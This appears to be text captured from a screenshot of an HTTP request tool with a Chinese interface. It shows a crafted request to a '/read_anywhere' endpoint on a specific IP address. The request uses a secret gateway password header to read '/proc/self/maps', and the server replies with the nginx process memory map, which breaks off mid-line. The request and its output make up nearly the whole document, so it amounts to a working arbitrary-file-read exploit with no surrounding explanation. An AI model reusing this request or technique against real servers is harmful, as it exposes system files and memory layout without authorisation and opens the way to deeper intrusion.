 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置
Request 数据包扫描 美化 热加载 构造请求
1 GET /read_anywhere HTTP/1.1
2 Host 如需手动指定目标地址或 Host 碰撞，请配置"高级配置-真实Host" : 43.138.2.216:17794
3 X-Gateway-Password: passwordismemeispasswordsoneverwannagiveyouup
4 X-Gateway-Filename: /proc/self/maps
5 Content-Type: application/x-www-form-urlencoded
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.
4103.116 Safari/537.36
7 Content-Length auto : 21
8
9
Responses 1025bytes / 56ms 美化 渲染 编码 请输入定位响应 详
远端地址:43.138.2.216:17794; 响
应时间:56ms; 总耗时:119ms; URL:
http://43.138.2.216:17794/read...
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.2
3 Date: Sat, 12 Jul 2025 05:38:30 GMT
4 Content-Type: text/html
5 Connection: keep-alive
6 Content-Length: 1025
7
8 5f100a03f000-5f100a083000 r--p 00000000 00:39 923945 /usr/local/
openresty/nginx/sbin/nginx
9 5f100a083000-5f100a1fb000 r-xp 00044000 00:39 923945 /usr/local/
openresty/nginx/sbin/nginx
10 5f100a1fb000-5f100a263000 r--p 001bc000 00:39 923945 /usr/local/
openresty/nginx/sbin/nginx
11 5f100a263000-5f100a266000 r--p 00224000 00:39 923945 /usr/local/
openresty/nginx/sbin/nginx
12 5f100a266000-5f100a28b000 rw-p 00227000 00:39 923945 /usr/local/
openresty/nginx/sbin/nginx
13 5f100a28b000-5f100a35c000 rw-p 00000000 00:00 0
14 5f103920d000-5f103920e000 ---p 00000000 00:00 0 [heap]
15 5f103920e000-5f1039213000 rw-p 00000000 00:00 0 [heap]
16 7e076321e000-7e076366d000 rw-p 00000000 00:00 0
17 7e07636d2000-7e07636f2000 rw-p 00000000 00:00 0
18 7e07636f2000-7e07636f3000 rw-s 00000000 00:01 375 /dev/zero
(deleted)
19 7e07636f3000-7e076382c000 rw-p 00000000 00:00 0
20 7e0763833000-7e07638
21